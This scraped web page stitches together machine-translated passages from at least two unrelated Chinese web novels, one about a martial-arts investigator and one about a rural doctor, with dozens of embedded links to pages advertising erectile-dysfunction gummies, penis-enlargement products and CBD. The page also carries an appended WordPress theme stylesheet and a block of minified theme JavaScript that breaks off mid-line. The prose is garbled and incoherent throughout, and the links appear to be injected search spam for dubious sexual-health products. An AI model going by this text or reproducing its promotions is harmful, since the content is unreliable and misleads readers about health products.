<p>After <a href="https://historia.usach.cl/?aid=boost-your-confidence-a-hnasklx-guide-to-penile-traction-devices">Boost Your Confidence: A Guide to Penile Traction Devices</a> breakfast, Xu Qi <a href="https://historia.usach.cl/?aid=boost-your-confidence-a-guide-to-male-size-enhancement-pxryc-pills">Boost Your Confidence: A Guide to Male Size Enhancement Pills</a> an said, I m going to visit Lingyue.In the bathtub, the cold water was rippling, refracting the moonlight, and shaking on her face.</p>
<p>However, this knife matches my Tiandi Yidao Zhan very well, thank you Jianzheng.Tsk tsk, the energy raising skill is too bad, compared to the officials I have dealt with in the capital, this <a href="https://historia.usach.cl/?aid=that-top-picks-erectile-dysfunction-sweet-mdmgyfgp-work-relief-for-gummies">Sweet Relief: Top Picks for Erectile Dysfunction Gummies That Work</a> transfer envoy is like a bronze.</p>
<p>Song Tingfeng shook his head <a href="https://historia.usach.cl/?aid=decode-the-sweet-spot-latest-trends-in-ed-gummies-ads-ibrbycg">Decode the Sweet Spot: Latest Trends in Ed Gummies Ads</a> and rejected this proposal.After speaking, he found three white clothed warlocks staring at him silently, Xu Qi an said depressedly Look at what I m doing, talk.</p>
<p>His thoughts returned to the case <a href="https://historia.usach.cl/?aid=unlock-your-inner-pdoebtsaj-radiance-how-cbd-gummies-can-boost-intimacy-and-pleasure">Unlock Your Inner Radiance: How CBD Gummies Can Boost Intimacy and Pleasure</a> The secret code was not used to call the yamen, it should have been created by Zhou Min himself.Mmm, she sat at the table with peace of mind.Mom, <a href="https://historia.usach.cl/?aid=anxiety-guide-and-expert-gummies-for-to-euifnqtf-ultimate-cbd-insights-reviews-the">The Ultimate Guide to CBD Gummies for Anxiety: Reviews and Expert Insights</a> I m going to Guizhou Yuelou.</p>
<p>This is due to your credit.Governor Zhang patted Xu Qi an on the shoulder vigorously.When Xu Qi an was speaking, she saw Xu Lingyin climbed onto the stool, leaning on the edge of the table with her small body, and threw the black soil into a large pot of porridge in front of her parents.</p>
<p>He stroked <a href="https://historia.usach.cl/?aid=is-biolife-cbd-gummies-for-ed-right-for-you-heres-what-the-sjb-reviews-say">Is Biolife CBD Gummies for ED Right for You? Here's What the Reviews Say</a> his beard and smiled lightly, Then let them in.After driving Xu Qi an away, Wei Yuan pondered for a moment, and said Yang Yan, you give him two hundred taels of silver, and it should be <a href="https://historia.usach.cl/?aid=your-to-way-cbd-vhwp-for-toprated-happiness-on-ed-soothe-gummies-amazon">Soothe Your Way to Happiness: Top-Rated CBD Gummies for ED on Amazon</a> a reward from <a href="https://historia.usach.cl/?aid=unlock-your-potential-a-guide-to-kxv-a-bigger-penis">Unlock Your Potential: A Guide to a Bigger Penis</a> the yamen.</p>
<p>If not, then Jiaofangsi is very likely to be one of the hidden strongholds of the Yaozu.What do you loves think about what Zhang Xingying played Emperor Yuan Jing asked Wei Yuan, Wei Yuan, Wei Yuan he shouted three times in a row, each time getting louder.</p>
<p>The air engines exploded in groups, setting off a terrible hurricane that swept across several miles.Slashing Heaven and Earth, I have entered the <a href="https://historia.usach.cl/?aid=ignite-the-spark-discover-the-best-supplement-for-xhl-libido">Ignite the Spark: Discover the Best Supplement for Libido</a> classroom.</p>
<p>First, <a href="https://historia.usach.cl/?aid=boost-your-drive-natural-supplements-zrtn-that-can-help">Boost Your Drive: Natural Supplements That Can Help</a> Huaiqing and Lin an had a bad relationship, and there was absolutely no possibility of exchanging letters.The vibrating air machine can indeed cause damage to the soul, but the effect is limited.</p>
<p>Xu Qi an couldn t help mocking.Liang Youping has become the kind of person he hates the most.The wheels twitched, and on the way back to the policeman s yamen, Nangong Qian endured all the way, and when she approached the yamen, she finally asked, Father, what happened Wei Yuan s deep and hoarse voice came from the carriage Xu Qi an died in the line of duty.</p>
<p>Ore is calculated by weight, not quality.In order to grab profits and enrich their own pockets, officials will mix iron ore with gravel or low quality iron ore.Bandits kept falling to the ground with <a href="https://historia.usach.cl/?aid=the-mhberce-pain-of-a-nature-of-unleashing-comprehensive-power-cbd-for-relief-biolyfe-review-gummies">Unleashing the Power of Nature: A Comprehensive Review of Biolyfe CBD Gummies for Pain Relief</a> arrows, and the screams continued one after another.</p>
<p>I don t <a href="https://historia.usach.cl/?aid=boost-your-glow-the-secret-benefits-of-horse-salt-ucugtw-for-men">Boost Your Glow: The Secret Benefits of Horse Salt for Men</a> care about it and don t intervene, I can do it on my own.With a sullen face, Jiang Lvzhong crossed the threshold and entered the house.</p>
<p>Wei Wei Yuan Yuan was stunned and asked What does your Highness mean by this Princess Huaiqing said Xu Qi an has <a href="https://historia.usach.cl/?aid=tyhn-boost-your-libido-dive-into-the-best-amazon-cbd-gummies-for-ed">Boost Your Libido: Dive Into the Best Amazon CBD Gummies for ED</a> a special secret recipe, which can increase the taste of food a hundred times, and the taste will be unforgettable for a long time.At that time, Governor Zhang s countermeasure was to first arrest Song Changfu and confront Liang Youping.</p>
<p>Father Wei loved me more <a href="https://historia.usach.cl/?aid=level-up-your-brand-how-to-nocl-leverage-boosted-pro-reviews">Level Up Your Brand: How to Leverage Boosted Pro Reviews</a> and more.He happily ran to Haoqi Building.Yang Chuannan glanced at her and shook his head helplessly There are so many people in the Jianghu who are willing to serve you, you are not wronged.</p>
<p>These are trivial issues.Xu Qi an said Heng Hui has passed away, and the bones of Princess Pingyang have also been found.Two Do you think I m a fool No.3 is a student of Yunlu Academy.</p>
<p>Although the taste was not as good as that of Guiyue Restaurant, it was cheaper and closer.In the definition of Qi Wang Technique, white light means Bai Ding.</p>
<p>You What do you think Liao Quansheng <a href="https://historia.usach.cl/?aid=shine-a-light-are-primo-trt-reviews-living-up-to-ofrta-the-hype">Shine a Light: Are Primo TRT Reviews Living Up to the Hype?</a> didn t hide it, but made it clear, making Du Heng s hidden worries disappear.Du Heng wasn t very clear about <a href="https://historia.usach.cl/?aid=boost-your-bedroom-rfomwuyk-life-a-guide-to-jelqing-exercises">Boost Your Bedroom Life: A Guide to Jelqing Exercises</a> the subsequent situation in the ward, but Li Jianwei didn t call <a href="https://historia.usach.cl/?aid=ride-the-wave-how-cbd-gummies-for-ed-can-boost-your-ihji-weight-loss-journey">Ride the Wave: How CBD Gummies for ED Can Boost Your Weight Loss Journey</a> him, which meant that there was nothing wrong with Wu Shengnan.</p>
<p>This was really a coincidence. If it were another infectious disease, he really wouldn t have judged it so quickly.Zhu Minyan, <a href="https://historia.usach.cl/?aid=for-relief-gummies-natures-mrb-with-review-of-ed-bliss-a-unlocking-cbd">Unlocking Relief with Nature's Bliss: A Review of CBD Gummies for ED</a> who was wrapped in a silk scarf, also had a little strange idea.</p>
<p>If not treated in time, it can cause multi system damage <a href="https://historia.usach.cl/?aid=the-anatomy-of-rktwh-desire-understanding-the-real-penis">The Anatomy of Desire: Understanding the Real Penis</a> to the human body, such as organ Injuries, such as your current muscle and joint pain, are caused by this disease.Could it be that the old man s head was damaged by that hoe Just as Du Heng continued to listen to these ghost stories with fear in his heart, there was a sound of braking at the door, and then he saw the gray haired Yang Zhengnong running in.</p>
<p>The gate is used to check The pure silk beard is allowed to be silent and quickly clamped to make the fear spread all over The top <a href="https://historia.usach.cl/?aid=rev-up-your-confidence-exploring-zgbn-penile-enlargement-without-the-scalpel">Rev Up Your Confidence: Exploring Penile Enlargement Without the Scalpel</a> of the arm While the allow is warm, the beard is spread all over the gaps in the boat Gang <a href="https://historia.usach.cl/?aid=boost-your-libido-how-to-find-the-best-blue-gummies-for-ed-sqshe-in-canada">Boost Your Libido: How to Find the Best Blue Gummies for ED in Canada</a> Yunchu is good at hugging the lion to vent his throat.After chatting for a few more words, Du Heng hung up the phone on his own initiative.</p>
<p>He was as confused as a pimple in his heart. Zhou Yixian sighed, looked at Du Heng who was a little dull and confused in front of him, and comforted him softly, You gave him a chance, but it s because he didn t <a href="https://historia.usach.cl/?aid=is-penuma-size-cxrbgv-real-debunking-myths-and-exploring-natural-enlargement">Is Penuma Size Real? Debunking Myths and Exploring Natural Enlargement</a> make it through.He wants to have the upper hand in everything and always maintains a high profile.</p>
<p>But for Du Heng, the only feeling is that there are more people, a lot more.He glanced at Han Yujian again out of the corner of his eye.</p>
<p>Oh, that s good. It s noon, old man, it s time for you <a href="https://historia.usach.cl/?aid=is-tvqdddovp-everforce-right-for-you-diving-into-the-everforce-reviews">Is Everforce Right for You? Diving Into the Everforce Reviews</a> to take a lunch break.Did they tell us at that time What if Du Ping, you have a little bit of ambition, Xiao Heng is not someone who can t find a wife, don t do that shameful thing of selling hooks.</p>
<p>Now <a href="https://historia.usach.cl/?aid=whats-the-verdict-a-deep-rbmfyetsg-dive-into-keskara-reviews-and-complaints">What's the Verdict? A Deep Dive into KesKara Reviews and Complaints</a> it s okay. You blatantly used your daughter in law, and you used it freely.The dish reached out and touched it lightly. In an instant, light blue flames billowed in Du Heng s hands, just like the Fire Cloud Palm in a kung fu movie.</p>
<p>A girl Or a twin Du Heng s smile and words made Wang Zhenzhen breath a sigh of relief, and then she responded with a smile, Hi, No need to ask, they are all my own children, it doesn t matter if they are boys or girls.Everyone s salary was much higher last month. It should be okay for each person to donate one or two hundred.</p>
<p>The second disadvantage is that scars will be left on the uterus after the operation, which will destroy the integrity of the uterus.The phone rang for a long time, and when <a href="https://historia.usach.cl/?aid=cxgxwyyl-unlock-your-potential-a-realistic-guide-to-size-amp-confidence">Unlock Your Potential: A Realistic Guide to Size &amp; Confidence</a> it was almost over, Zhou Yixian answered, Dean Du, what s the matter What s the matter I have a patient here with brucellosis, cardiac enlargement, and premature ventricular contractions.</p>
<p>Han Yujian understood clearly and became even more excited in his heart, Dean, in Zhu Minyan s case, can I just use your recipe As soon as this question was raised, Du Heng became slightly disappointed with Han Yujian.Du Heng glanced at the three of them in confusion, wondering why these three stood so neatly.</p>
<p>However, today we are doing a temporary surgery, and it is a small surgery.Seeing Cui Guanghai muttering and saying nothing, Du Heng stood up and said, If Vice President Cui has nothing to do, then work hard and help Lao Cao renovate the ward.</p>
<p>Is there a trap Even if there is one, I have to jump.This was her chance. He had wanted to find a chance to retaliate before, but Du Heng always felt that if he really took revenge, even if it was just to take advantage of her words, with Wu Shengnan s character, this woman would definitely take action against him.</p>
<p>How brave The doctor who was speaking was also startled by Chu Xuwei s fierce eyes, and suddenly remembered that Du Heng could come to their Department of Traditional Chinese Medicine, in addition to Lan Changhua s contribution, he must <a href="https://historia.usach.cl/?aid=syjjwmg-cbd-pain-gummies-relief-management-toprated-for-unlocking">Unlocking Relief: Top-Rated CBD Gummies for Pain Management</a> also have Chu Xuwei s approval.In the end, the person he trained <a href="https://historia.usach.cl/?aid=boost-mtinlq-your-confidence-a-guide-to-top-mens-enhancement-products">Boost Your Confidence: A Guide to Top Men's Enhancement Products</a> was reliable. Although it was not a very insightful answer, being able to say this is <a href="https://historia.usach.cl/?aid=boost-your-confidence-everything-voor-you-need-to-know-about-bluechew-amp-amazon">Boost Your Confidence: Everything You Need to Know About BlueChew &amp; Amazon</a> enough to show that Wu Buwei has a good understanding of this patient and his condition.</p>
<p>Du Heng glanced at Zhu <a href="https://historia.usach.cl/?aid=get-more-green-how-to-make-your-ecu-pine-trees-bigger">Get More Green: How to Make Your Pine Trees Bigger</a> Minyan s throat, She will vomit later and probably have to have a bowel movement, but everything is fine.In addition, he is now a member of the cooperation team of the Emergency Department of the First City Hospital, the First Department of Traditional Chinese Medicine <a href="https://historia.usach.cl/?aid=gummies-ed-popularity-blue-of-rising-relief-the-for-iez-unlocking">Unlocking Relief: The Rising Popularity of Blue Gummies for ED</a> and the First Department of Gastroenterology of the Province.</p>
<p>Chu Xuwei shook his head and leaned <a href="https://historia.usach.cl/?aid=is-blue-aldqhasu-chew-right-for-you-diving-into-amazon-bluechew-reviews">Is Blue Chew Right for You? Diving Into Amazon Bluechew Reviews</a> back, <a href="https://historia.usach.cl/?aid=embrace-your-best-self-is-pinas-ytyrxawvd-enlargement-surgery-right-for-you">Embrace Your Best Self: Is Pinas Enlargement Surgery Right For You?</a> Doctor Du, have you ever thought about Liu Amei s husband If we do laparotomy.For Du <a href="https://historia.usach.cl/?aid=of-for-sex-review-a-ed-overcoming-life-kqtdsepy-toprated-with-ease-enhanced-ed-gummies">Overcoming ED with Ease: A Review of Top-Rated Ed Gummies for Enhanced Sex Life</a> Heng, this can only be said to be a waste of money.</p>
<p>No, How could <a href="https://historia.usach.cl/?aid=unlocking-long-lashes-cysybgzb-a-guide-to-cock-extensions">Unlocking Long Lashes: A Guide to Cock Extensions</a> they be sure that Li Lingsu was with me all the time.The two walked through the night, and soon came to <a href="https://historia.usach.cl/?aid=unlock-your-potential-natural-ways-to-grow-your-penis-size-gzitjr">Unlock Your Potential: Natural Ways to Grow Your Penis Size</a> the inner hall, where candles were brightly lit, and there were only two monks guarding outside.</p>
<p>She said If the truth is true, then Chai Xian is <a href="https://historia.usach.cl/?aid=kgnrjrzaa-ed-gummies-at-the-top-a-for-closer-look-power-sellers-cbd-unlocking-amazons-of">Unlocking the Power of CBD Gummies for ED: A Closer Look at Amazon's Top Sellers</a> most likely the host of Dragon Qi.Let s see how he behaves.With his insidiousness, Li Lingsu probably has full of loopholes.</p>
<p>Dog servant I m so happy that the elder brother of the prince has succeeded to the throne.Wang Shengmu means this to me.When practicing in Xingshan Mountain, the environment is simple, and all the branches <a href="https://historia.usach.cl/?aid=unlock-your-potential-the-emcy-best-ed-gummies-for-enhanced-performance-and-confidence">Unlock Your Potential: The Best Ed Gummies for Enhanced Performance and Confidence</a> are <a href="https://historia.usach.cl/?aid=boost-your-confidence-are-hims-ed-pills-worth-it-analyzing-fvsl-their-effectiveness-and-user-feedback">Boost Your Confidence: Are Hims Ed Pills Worth It? Analyzing Their Effectiveness and User Feedback</a> brothers and sisters of the famous sect.</p>
<p>Outside the door, goose feathers and heavy snow fluttered one after another.I m sorry, it was the love Gu who made the first move just now Xu Qi an was silent for a while, unable to answer.</p>
<p>If you can collect dragon energy, or be promoted to the <a href="https://historia.usach.cl/?aid=unleash-your-inner-radiance-the-csvz-best-sexual-enhancement-for-women">Unleash Your Inner Radiance: The Best Sexual Enhancement for Women</a> third rank, you can become the future city lord.General Zhenfu, leaning on a <a href="https://historia.usach.cl/?aid=sweet-for-unlocking-cbd-intimacy-surrender-gummies-sex-hkehxh-her-with">Sweet Surrender: Unlocking Intimacy with CBD Sex Gummies for Her</a> spear, glanced back at Xu Qian in Tsing Yi in the distance, and said in a low voice It seems that I can t get out Tang Yuanwu s face <a href="https://historia.usach.cl/?aid=reignite-the-spark-how-to-choose-the-right-wxw-erectile-supplement">Reignite the Spark: How to Choose the Right Erectile Supplement</a> was serious, <a href="https://historia.usach.cl/?aid=is-nzfftcde-it-possible-demystifying-the-science-of-penile-size">Is It Possible? Demystifying the Science of Penile Size</a> and his brows were furrowed The Pagoda of the Buddha is only open for twelve o clock.</p>
<p>Fortunately, at this time, Luo Yuheng was suffering from the fire of karma and couldn t use his cultivation base, otherwise Xu Qi an would have been sent eight hundred miles <a href="https://historia.usach.cl/?aid=boost-your-bedroom-confidence-do-cbd-gummies-for-ed-really-dkzy-work">Boost Your Bedroom Confidence: Do CBD Gummies for ED Really Work?</a> away by a meteor sword.This is something I have never figured out.Ji Xuan shook his head.</p>
<p>Xu Qi an thought of this and glanced at the Buddhist monks.In the toilet, the sisters are temporarily separated.</p>
<p>Li Lingsu was not sure.Xu Qi an said You don t need to <a href="https://historia.usach.cl/?aid=gummies-ed-for-cbd-a-review-of-soothe-comprehensive-czom-your-suffering">Soothe Your Suffering: A Comprehensive Review of CBD Gummies for ED</a> look for me these two days.On the left and right sides of the Buddha <a href="https://historia.usach.cl/?aid=supplements-are-a-bulkzu-needs-try-store-your-worth-for-convenience-fuel">Fuel for Your Needs: Are Convenience Store Supplements Worth a Try?</a> are nine bodhisattvas who symbolize the nine phases, and eighteen arhats.</p>
<p>He planned to go back <a href="https://historia.usach.cl/?aid=decoding-the-price-how-ols-much-are-rhino-pills">Decoding the Price: How Much Are Rhino Pills?</a> to the Green Apricot Garden.Originally, he wanted to continue searching for the Dragon Qi host, but after encountering Duan King Kong, he felt that it would be better to be safe, because the other party was obviously also active in this area.However, Mr.Wang s family recommended her to go to the palace as an accompanying student, and listen <a href="https://historia.usach.cl/?aid=are-dcajoynzu-biolife-cbd-gummies-for-ed-reviews-lifesaving-or-not">Are Biolife CBD Gummies for ED Reviews Lifesaving or Not?</a> to the Taifu s teachings with <a href="https://historia.usach.cl/?aid=is-cbd-the-answer-vpgvdn-exploring-if-cbd-gummies-work-for-erectile-dysfunction">Is CBD the Answer? Exploring if CBD Gummies Work for Erectile Dysfunction</a> the princes and daughters.</p>
<p>I thought in my <a href="https://historia.usach.cl/?aid=of-comprehensive-a-for-to-gummies-soaring-aoalmuiq-condor-new-review-ed-heights-cbd">Soaring to New Heights: A Comprehensive Review of Condor CBD Gummies for ED</a> heart, if the third rank cannot enter the pagoda of the Buddha, that Buddhist sect is very likely to send the monk who purifies the heart to enter the pagoda.Xu <a href="https://historia.usach.cl/?aid=is-it-time-for-a-change-exploring-pen-penis-growth-fwoibz-surgery">Is It Time for a Change? Exploring Pen Penis Growth Surgery</a> Qiding considered for a long time I will try to help you, but I don t guarantee that I will be able to help you.</p>
<p>They are all secretly <a href="https://historia.usach.cl/?aid=boost-your-confidence-are-male-enhancement-gummies-klvgjj-right-for-you">Boost Your Confidence: Are Male Enhancement Gummies Right for You?</a> enjoyed.Only those from the Wang family who have been rewarded like this will use it openly.This is due to the prohibition of the magic weapon itself and the suppression of the teacher s formation.</p>
<p>Unpacking the formula, there is no guarantee that God is not lying to me Well, let s use it as a reserved means first <a href="https://historia.usach.cl/?aid=mzxjkv-unlock-your-potential-are-pills-that-increase-penile-size-right-for-you">Unlock Your Potential: Are Pills That Increase Penile Size Right For You?</a> Xu Qi <a href="https://historia.usach.cl/?aid=can-you-get-it-min-without-a-fuss-exploring-if-cvs-sells-cialis-overthecounter">Can You Get It Without a Fuss? Exploring if CVS Sells Cialis Over-the-Counter</a> an suppressed the excitement in his heart and said, Thank you for telling me, I will trade with you in the near future.After landing on the shore, the orange cat raised her head slightly, twitched her nose, and smelled the faint smell of corpses.</p>
<p>Immediately afterwards, the door of the restaurant slammed loudly and was forcibly knocked open.The iron sword pierced through the Love Lohan, leaving a big hole in his chest, but <a href="https://historia.usach.cl/?aid=level-up-your-love-life-the-best-cbd-kvfmj-gummies-for-sex-enhance-your-relationship-naturally">Level Up Your Love Life: The Best CBD Gummies for Sex Enhance Your Relationship Naturally</a> no blood flowed out.</p>
<p>Jing Xin opened the cloth bag and took out a golden bowl.Um Xu Qi an expressed his <a href="https://historia.usach.cl/?aid=boost-your-bedroom-life-how-to-find-lxvxxhf-your-sex-gummies-near-you">Boost Your Bedroom Life: How to Find Your Sex Gummies Near You</a> doubts with a nasal voice.</p>
<p>Double cultivation in water, the degree <a href="https://historia.usach.cl/?aid=boost-your-bedroom-confidence-is-the-wrdtxzfza-cost-of-viagra-at-cvs-right-for-you">Boost Your Bedroom Confidence: Is the Cost of Viagra at CVS Right for You?</a> of physical pleasure is no better than that in bed.A while ago, Brother Yang had a whim and planned to open a shop in the city to do charity.</p>
<p>Our two sects have been friends for generations.Brother Lu is a friend we met by chance in the mountains.Monk Jingxin looked at Xu Qi an and said, Benefactor, what did you see just now Where is this place <a href="https://historia.usach.cl/?aid=is-your-erection-enough-decoding-the-bwig-truth-about-penile-enhancement-pills">Is Your Erection Enough? Decoding the Truth About Penile Enhancement Pills</a> Xu Qi <a href="https://historia.usach.cl/?aid=reclaim-your-confidence-wxcssln-understanding-your-options-for-penile-enlargement">Reclaim Your Confidence: Understanding Your Options for Penile Enlargement</a> an pondered and said, This should be the battlefield of the Shanhaiguan battle twenty years ago.</p>
<p>Now that I have <a href="https://historia.usach.cl/?aid=reclaim-your-nights-a-guide-to-better-erections-ixu">Reclaim Your Nights: A Guide to Better Erections</a> left the capital, there is no news.In the meditation room, there is a vajra sitting cross legged.</p>
<p>The men rushed into the courtyard, carrying feces and water all over their bodies, and rushed to Zhou Dongfang Wanhuo, as well as several guards.Faint king.If I kill Yongxing, I will be a traitor.</p>
<p>Who are you Wenren Qianrou didn t wake up the maids and guards, which made her realize that the three people at the table had extraordinary identities.</p>
<p>Now you should consider the injured person s bone injuries.Moreover, Yang Zhengnong is not a doctor, he is a medical doctor, but it doesn t matter.</p>
<p>Liang Yichang looked at Du Heng and said, Old Du, what do you think The blood vessels and muscles are not injured.The place of reset is really like art. Director Li doesn t want to hear about art or not.</p>
<p>In the training class, newbies who study well and make rapid progress should be rewarded so that <a href="https://historia.usach.cl/?aid=to-ed-loss-truth-cabvqhzt-the-blue-weight-about-the-secret-for-sugarfree-gummies-uncovering">The Sugar-Free Secret to Weight Loss: Uncovering the Truth About Blue Gummies for ED</a> they can study well and with peace of mind.Dr. Deng, who is in charge of first aid in the southern part of the <a href="https://historia.usach.cl/?aid=ed-for-a-comprehensive-review-of-gummies-truth-the-ric-cbd-biolife-uncovering">Uncovering the Truth: A Comprehensive Review of Biolife CBD Gummies for ED</a> district, knows this very well, because the southern part of <a href="https://historia.usach.cl/?aid=lrureqr-boost-your-bedroom-confidence-discover-longlasting-sex-pills-for-male">Boost Your Bedroom Confidence: Discover Long-Lasting Sex Pills for Male</a> the district <a href="https://historia.usach.cl/?aid=can-dysfunction-help-really-gummies-urob-cbd-erectile-with">Can CBD Gummies Really Help with Erectile Dysfunction?</a> is mountainous and the roads are the most <a href="https://historia.usach.cl/?aid=sculpt-sqygspvio-your-confidence-a-guide-to-penile-enlargement-surgery">Sculpt Your Confidence: A Guide to Penile Enlargement Surgery</a> difficult <a href="https://historia.usach.cl/?aid=unlock-your-potential-grow-your-penis-icnfvsh-naturally">Unlock Your Potential: Grow Your Penis Naturally</a> to walk.</p>
<p>So when she saw Du Heng, her heart ached, mainly because she felt worthless.Although the man looked sad, <a href="https://historia.usach.cl/?aid=unlock-your-inner-radiance-a-deep-dive-tgae-into-pink-pussycat-pills">Unlock Your Inner Radiance: A Deep Dive into Pink Pussycat Pills</a> with sorrow hanging directly on his face, his expression was basically normal.</p>
<p>there <a href="https://historia.usach.cl/?aid=unlock-your-potential-is-natural-penis-growth-the-right-path-eshkg">Unlock Your Potential: Is Natural Penis Growth the Right Path?</a> are also physical therapies, such as electrotherapy, light therapy, microwave therapy and many other therapies.D. in three or four <a href="https://historia.usach.cl/?aid=build-confidence-how-to-drive-for-him-amp-strengthen-your-qflqo-bond">Build Confidence: How to Drive for Him &amp; Strengthen Your Bond</a> years, you can get your diploma once and for all.</p>
<p>With Zhou Yixian s reminder, the group of three people walked out of the laboratory department.I understand your difficulty. Unknown, dangerous, and a family member who doesn t know what s going on.</p>
<p>These are all things that can be found in our If you are interested, you can check it out on the system.Halfway through the meal, Li Jianwei s and Du Heng s phones rang at the same time.</p>
<p>There is also the last person, the head of the logistics department, Cao.At the same time, there was a video link with orthopedic experts in the capital.</p>
<p>When he saw Lu Zhongjiang coming in, Du Heng put aside what he was doing and immediately stood up to make tea for Lu Zhongjiang.D. student, feel inferior. <a href="https://historia.usach.cl/?aid=does-titan-boost-actually-deliver-unpacking-vgyzlmxdy-the-science-and-the-hype">Does Titan Boost Actually Deliver? Unpacking the Science (and the Hype)</a> During this period of time, he stayed with Du Heng and really learned a lot.</p>
<p>Although it was natural to listen to Du Heng <a href="https://historia.usach.cl/?aid=ready-to-revitalize-how-to-boost-trt-gummies-pit-for-optimal-health">Ready to Revitalize? How to Boost TRT Gummies for Optimal Health</a> s words, Wu Shengnan was panicked by Du Heng s seemingly ordinary words.Let her go back. Let s talk about anything. Du Heng let <a href="https://historia.usach.cl/?aid=boost-your-bedroom-confidence-practical-tips-xyjgacn-for-a-firmer-penis">Boost Your Bedroom Confidence: Practical Tips for a Firmer Penis</a> go of Yang s second wife s arm and listened.</p>
<p>That person was in our car, accompanying us to the scene of the accident.Does that mean Nannan s toes are saved Wu Shengnan s mother held back her excitement and confirmed again.</p>
<p>Have a <a href="https://historia.usach.cl/?aid=cbd-relief-exploring-erectile-between-dysfunction-the-robubvmq-and-unlocking-connection-gummies">Unlocking Relief: Exploring the Connection Between CBD Gummies and Erectile Dysfunction</a> good rest. <a href="https://historia.usach.cl/?aid=ignite-imu-the-spark-a-guide-to-aphrodisiac-supplements">Ignite the Spark: A Guide to Aphrodisiac Supplements</a> After Du Heng <a href="https://historia.usach.cl/?aid=wallet-wfgbefr-warriors-simple-steps-to-make-your-pennies-bigger">Wallet Warriors: Simple Steps to Make Your Pennies Bigger</a> said that, he turned to look at the nurse next to <a href="https://historia.usach.cl/?aid=curious-about-penile-enlargement-lets-break-qgduyopg-down-the-questions">Curious About Penile Enlargement? Let's Break Down the Questions</a> him, How is Liu Amei s condition now Is there any dirty blood that has not leaked out The nurse was new here.Dong Yuezhang blew out the smoke slowly, Yes, I am really sorry for Lao Du about what happened <a href="https://historia.usach.cl/?aid=decoding-the-approval-is-bluechew-fda-approved-uaswvw">Decoding the Approval: Is BlueChew FDA Approved?</a> this time, but what does this have to do with Lao Du s ideal Even if you are right, the ideal is nothing, but if Lao Du s ideal is realized, then it will It should be <a href="https://historia.usach.cl/?aid=a-deep-dive-into-the-world-of-male-milk-mtq--is-it-for-you">A Deep Dive into the World of Male Milk – Is It for You?</a> a serial fart that can make everyone look at it.</p>
<p>Of course you can go to school. Zhu Minyan was so happy.These words didn t sound very real, and Du Heng couldn t help but guess.Seeing the patient talk was so troublesome, so Du Heng stopped asking questions and started checking directly.</p>
<p>Back home, as Du Heng thought, Du Xueting was taught by her mother that she should save money and have a plan.He really didn <a href="https://historia.usach.cl/?aid=yge-connection-supplements-a-and-enhancing-intimacy-unlocking-of-deeper-a-review-pleasure">Unlocking a Deeper Connection: A Review of Enhancing Intimacy and Pleasure Supplements</a> t expect that it would be such a broken body.</p>
<p>How old are <a href="https://historia.usach.cl/?aid=unlocking-cbd-treatment-comprehensive-a-guide-to-relief-stkgyn-for-gummies-ed">Unlocking Relief: A Comprehensive Guide to CBD Gummies for ED Treatment</a> you Let me tell you, if I pierce it wrong, I won t do it.So they didn t just laugh at Du Heng s statement, but they really took it seriously.</p>
<p>The eldest brother Du Ping was pleased. After looking around, I found that my daughter was admitted to college, my son was healthy and lively, and my brother was doing well at work and getting ahead.It was originally a joke, but I didn <a href="https://historia.usach.cl/?aid=vmjnql-unlock-your-potential-discover-how-to-last-longer-in-bed">Unlock Your Potential: Discover How to Last Longer In Bed</a> t expect it to be possible now.</p>
<p>She has to face this moment head on now. The smile on Liu Amei s face disappeared.After the anesthesiologist made the final confirmation, he nodded to Li Chengzu, indicating that he could start.</p>
<p>He moved little by little, rubbed little by little, and it took a lot of effort to get out of the kang.Don t say that you won t go into clinical practice in the future and will only do research.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: https://davidprentice.com/wp-content/themes/freak-child/style.css?ver=1.0.8.1511308221
body_size: 517
content:
/*
Theme Name: Freak Child
Theme URI: https://davidprentice.com/freak-child-theme
Template: freak
Author: David Prentice
Author URI: https://davidprentice.com
Description: Freak is a Beautiful WordPress Theme with a Stunning Parallax Header Background. Many other features include a Unique Posts Page, Multile Blog Layouts, Customizable Sidebar Width, A Fully Featured Responsive Slider, Multiple Menu Bars, A Static Navigation Bar, Unique Search Options and Much More. This theme has been throughly tested with all Modern Mobile Platforms including Android, iPhone and Windows Phone and it works Flawlessly. Freak is one of the Best Responsive Themes out there. THEME DEMO -&gt; http://demo.inkhive.com/freak/
Tags: custom-background,two-columns,one-column,custom-colors,flexible-header,theme-options,right-sidebar,grid-layout,custom-menu,threaded-comments,translation-ready,featured-images,blog,full-width-template,e-commerce,footer-widgets,entertainment,photography
Version: 1.0.8.1511308221
Updated: 2017-11-21 15:50:21

*/



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_1bbdb08c801eecbd874043e4d9fa792b.php?ver=1
body_size: 655
content:
jQuery(document).ready(function(){jQuery('#searchicon').click(function(){jQuery('#jumbosearch').fadeIn();jQuery('#jumbosearch input').focus();});jQuery('#jumbosearch .closeicon').click(function(){jQuery('#jumbosearch').fadeOut();});jQuery('body').keydown(function(e){if(e.keyCode==27){jQuery('#jumbosearch').fadeOut();}});jQuery(document).scroll(function(){if(jQuery(window).width()>768){if(jQuery('#top-bar').visible()==false){jQuery('#static-bar').fadeIn('slow');}
else{jQuery('#static-bar').fadeOut('fast');}}});jQuery('.flex-images').flexImages({rowHeight:200,object:'.item',truncate:true});});jQuery(function(){jQuery.stellar({horizontalScrolling:false,verticalOffset:0});});jQuery(window).load(function(){jQuery('#nivoSlider').nivoSlider({prevText:"<i class='fa fa-chevron-circle-left'></i>",nextText:"<i class='fa fa-chevron-circle-right'></i>",pauseTime:5000,beforeChange:function(){jQuery('.slider-wrapper .nivo-caption').animate({opacity:0,marginLeft:-10,},500,'linear');},afterChange:function(){jQuery('.slider-wrapper .nivo-caption').animate({opacity:1,marginLeft:0,},500,'linear');},animSpeed:700,});});var slideout=new Slideout({'panel':document.getElementById('page'),'menu':document.getElementById('mobile-static-menu'),'padding':256,'tolerance':70});jQuery(document).ready(function(){jQuery('#top-menu ul.menu').mobileMenu({switchWidth:600});jQuery('#top-menu div.menu ul').mobileMenu({switchWidth:600});});jQuery('.mobile-toggle-button').toggle(function(){slideout.open();jQuery('.mobile-toggle-button').animate({left:211},300,'swing');jQuery('.mobile-toggle-button i').removeClass('fa-bars').addClass('fa-close');},function(){slideout.close();jQuery('.mobile-toggle-button').animate({left:5},300,'swing');jQuery('.mobile-toggle-button 